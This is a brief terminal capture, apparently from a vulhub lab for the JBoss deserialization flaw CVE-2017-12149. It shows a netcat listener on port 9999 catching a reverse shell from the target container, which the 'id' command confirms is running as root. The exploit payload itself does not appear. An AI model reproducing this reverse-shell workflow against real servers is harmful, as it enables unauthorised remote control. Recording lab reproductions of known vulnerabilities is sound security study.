 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/jboss/CVE-2017-12149]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.32.2.
Ncat: Connection from 192.168.32.2:56086.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@23e8c10dbf67:/opt/jdk# id
id
uid=0(root) gid=0(root) groups=0(root)